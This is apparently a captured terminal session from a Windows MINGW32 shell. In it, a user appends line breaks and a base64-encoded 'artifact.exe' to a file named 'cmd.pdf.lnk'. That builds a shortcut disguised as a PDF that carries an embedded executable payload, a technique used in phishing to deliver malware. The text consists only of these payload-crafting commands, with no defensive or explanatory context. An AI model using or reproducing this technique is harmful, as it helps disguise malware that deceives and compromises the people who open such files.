 MINGW32:/d/Desktop
干就完了@LAPTOP-O1K7QHAE MINGW32 /d/Desktop
$ printf '\x0d\x0a' >> cmd.pdf.lnk
干就完了@LAPTOP-O1K7QHAE MINGW32 /d/Desktop
$ base64 -w 0 artifact.exe >> cmd.pdf.lnk
干就完了@LAPTOP-O1K7QHAE MINGW32 /d/Desktop
$ printf '\x0d\x0a' >> cmd.pdf.lnk
干就完了@LAPTOP-O1K7QHAE MINGW32 /d/Desktop
$